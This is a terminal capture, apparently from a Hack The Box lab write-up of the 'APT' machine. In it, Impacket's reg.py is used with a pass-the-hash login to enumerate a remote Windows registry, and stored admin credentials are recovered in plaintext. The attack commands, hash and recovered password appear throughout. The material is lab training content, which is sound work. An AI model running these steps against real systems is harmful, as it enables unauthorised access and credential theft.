 (JavaliMZ㉿kali)-[~/C/H/contents]─$ reg.py htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKLM
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
(JavaliMZ㉿kali)-[~/C/H/contents]─$ reg.py htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU
HKU\Console
HKU\Control Panel
HKU\Environment
HKU\Keyboard Layout
HKU\Network
HKU\Software
HKU\System
HKU\Volatile Environment
(JavaliMZ㉿kali)-[~/C/H/contents]─$ reg.py htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU\\Software
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\Software
HKU\Software\GiganticHostingManagementSystem
HKU\Software\Microsoft
HKU\Software\Policies
HKU\Software\RegisteredApplications
HKU\Software\VMware, Inc.
HKU\Software\Wow6432Node
HKU\Software\Classes
(JavaliMZ㉿kali)-[~/C/H/contents]─$ reg.py htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU\\Software\\GiganticHostingManagementSystem
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\Software\GiganticHostingManagementSystem
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvht
(JavaliMZ㉿kali)-[~/C/H/contents]─$
HTB - APT 10.10.14.21 10.10.10.213 1 zsh 2 zsh 12:57 28 Sep